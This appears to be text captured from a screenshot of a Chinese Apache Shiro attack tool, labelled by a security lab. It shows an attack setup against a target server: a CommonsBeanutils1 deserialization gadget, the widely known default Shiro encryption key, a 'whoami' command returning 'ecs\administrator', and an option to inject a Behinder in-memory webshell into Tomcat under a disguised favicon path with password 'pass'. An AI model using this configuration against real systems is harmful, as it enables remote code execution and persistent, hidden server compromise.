 Shiro综合攻击 更新日志
目标地址 http://www cn:8888/ 框架选择 shiro 超时设置/s 10
gadget CommonsBeanutils1 回显方式 SpringEcho
shiro密钥 4AvVhmFLUs0KTA3Kprsdag== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
ecs\administrator
-------------------
宸极实验室